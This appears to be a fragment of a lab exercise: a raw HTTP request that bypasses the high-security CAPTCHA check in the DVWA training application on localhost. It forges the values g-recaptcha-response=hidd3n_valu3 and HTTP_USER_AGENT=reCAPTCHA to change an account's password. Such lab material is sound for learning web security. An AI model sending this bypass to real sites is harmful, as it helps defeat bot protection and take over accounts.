 POST /dvwa-master/vulnerabilities/captcha/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 105
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/dvwa-master/vulnerabilities/captcha/
Cookie: security=high; PHPSESSID=rrcj9395g60mnr24m935umule3
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
step=1&password_new=123456&password_conf=123456&user_token=768e2aefa9c04a5534150e6d827c2039&Change=Change&g-recaptcha-response=hidd3n_valu3&HTTP_USER_AGENT=reCAPTCHA